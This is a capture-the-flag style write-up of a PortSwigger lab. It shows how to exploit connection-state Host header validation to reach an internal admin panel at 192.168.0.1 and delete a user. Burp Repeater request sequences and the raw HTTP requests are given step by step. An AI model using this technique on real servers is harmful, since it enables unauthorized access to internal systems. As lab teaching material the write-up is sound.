PortSwigger

Lab Description
This lab is vulnerable to routing-based SSRF via the Host header. Although the front-end server may initially appear to perform robust validation of the Host header, it makes assumptions about all requests on a connection based on the first request it receives.
Objective: Exploit this behavior to access an internal admin panel located at
192.168.0.1/admin, then delete the user carlos.
Step 1: Understanding the Vulnerability
Connection state attack exploits how:
- Front-end servers validate the
Hostheader only on the first request of a connection - Subsequent requests on the same TCP connection inherit the routing decision
- Attacker can pipeline requests to bypass host validation
In this lab:
- Front-end validates
Host: lab-id.comon first request - Server assumes all requests on same connection go to same host
- Attacker sends a second request with
Host: 192.168.0.1(internal admin) - Second request reaches internal admin panel
Step 2: Reconnaissance
Step 2.1: Test Direct Admin Access
In Burp Repeater:

Response: Redirect to homepage (access denied).

Direct access doesn’t work - front-end blocks it.
Step 2.2: Test Host Validation
Change Host header to an arbitrary value:
GET / HTTP/1.1
Host: arbitrary.com

Response: 400 Bad Request or access denied.

Front-end validates Host header.
Step 3: Setting Up the Attack
Step 3.1: Create Two Tabs in Repeater

Tab 1 - First request (establishes trust):
GET / HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Connection: keep-alive
Tab 2 - Second request (exploit):
GET /admin HTTP/1.1
Host: 192.168.0.1
Step 3.2: Add Both Tabs to a Group
- Right-click on first tab ⇒ Add to group ⇒ New group
- Drag second tab into the same group
Step 3.3: Configure Send Mode
Next to the Send button, change the mode to:
Send group in sequence (single connection)

This sends both requests down the same TCP connection.
Step 4: Executing the Attack
Step 4.1: Send the Sequence
Click Send (group mode).
Observe the responses:
- First request:
200 OK(homepage) - Second request:
200 OK(admin panel!)
The second request reached http://192.168.0.1/admin.
Step 4.2: Extract CSRF Token
From the second response (admin panel), find the form:
<form action="/admin/delete" method="POST">
    <input type="hidden" name="csrf" value="YOUR_CSRF_TOKEN">
    <input type="text" name="username">
    <button type="submit">Delete</button>
</form>

CSRF:
44XL6XyeBScbuQfmJetFQnfqxwFxjhbZ
Note:
csrftoken value- Form action:
/admin/delete
Step 5: Deleting User Carlos

Step 5.1: Craft the Delete Request
In the second tab, modify to a POST request:
POST /admin/delete HTTP/1.1
Host: 192.168.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: XXX

csrf=YOUR_CSRF_TOKEN&username=carlos

Add required headers:
Cookieheader from your session- Correct
Content-Length


Step 5.2: Send the Sequence Again
Keep the first tab unchanged (establishes connection).
With Send group in sequence (single connection) enabled, send the group.
Tab 1 : Response
Tab 2 : Response
Step 6: Lab Solved
Success message displayed:
